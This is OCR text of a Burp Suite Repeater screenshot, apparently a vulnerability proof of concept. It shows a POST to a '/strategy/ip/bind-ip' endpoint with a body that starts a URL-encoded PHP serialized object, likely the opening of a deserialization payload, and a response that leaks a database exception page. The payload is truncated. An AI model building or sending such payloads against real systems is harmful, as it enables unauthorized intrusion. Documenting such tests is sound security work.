 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: https://192.168.10.101:8080 HTTP/2
Request
Pretty Raw Hex \n
1 POST /strategy/ip/bind-ip HTTP/2
2 Host: 192.168.10.101:8080
3 Cookie: lang=zh-CN; PHPSESSID_8080=
f434cd5f5e9befe38ab3d688b49eacb5; _csrf-8080=
515a2ce1d579e3eb33de0fb00d2eddb40cbfb5db938eb248ddaa206
9ed9ba803a%3A2%3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3
Bi%3A1%3Bs%3A32%3A%22zKeB2l7C4-gTmKM4dulmKqnWGCnlHFDP%2
2%3B%7D
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google
Chrome";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Content-Type: application/x-www-form-urlencoded
17 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
18 Content-Length: 1265
19
20 data1=
O%3A33%3A%22setasign%5CFpdi%5CPdfReader%5CPdfReader%22%
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx
3 Date: Sat, 24 Feb 2024 15:54:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Location: https://192.168.10.101:8080/site/index
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=63072000;
includeSubDomains; preload
10 X-Frame-Options: SAMEORIGIN
11
12
13 <!DOCTYPE html>
14 <html lang="zh-CN" class="no-js">
15 <head>
16 <meta charset="UTF-8"/>
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta name="csrf-param" content="_csrf-8080">
19 <meta name="csrf-token" content="
6v0mTi_VurciX64XZu2Z4XKlAtMXk3wzWURCgkOL1wqQtkMMHb
mN9BZyyUMLptTVFtBuvlziEmQeByzuC82TWg==">
20 <title>
Database Exception
</title>
21
22
23 <link href="/assets/99e8afbd/css/bootstrap.css"
rel="stylesheet">
24 <link href="
/bower_components/font-awesome/css/font-awesome.mi
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /strategy/ip/bind...
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 3
Request Headers 22
Response Headers 9